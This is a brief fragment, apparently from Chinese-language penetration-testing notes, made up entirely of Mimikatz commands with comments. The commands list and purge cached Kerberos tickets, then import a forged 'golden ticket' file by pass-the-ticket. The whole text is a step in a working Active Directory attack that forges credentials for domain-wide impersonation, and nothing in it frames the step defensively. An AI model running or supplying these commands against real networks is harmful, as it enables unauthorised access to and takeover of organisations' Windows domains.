 kerberos::list #查看本地保存的票据kerberos::purge #清空本地票据缓存kerberos::ptt golden.kiribi #导入伪造的黄金票据 kerberos::list #重新查看本地保存的票据